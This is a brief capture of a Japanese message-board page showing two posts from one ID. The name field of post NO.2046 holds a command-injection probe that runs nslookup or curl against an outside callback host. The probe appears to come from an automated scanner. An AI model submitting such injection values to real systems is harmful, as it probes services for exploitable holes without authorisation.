
NO.2046
WkYxnTGh
お名前：
(nslookup -q=cname hitgyyhvdqdkgad958.bxss.me||curl
hitgyyhvdqdkgad958.bxss.me))
2025-08-02 21:46:28
- [
削除
]
NO.2045
WkYxnTGh
お名前：
1
2025-08-02 21:46:27
- [
削除
]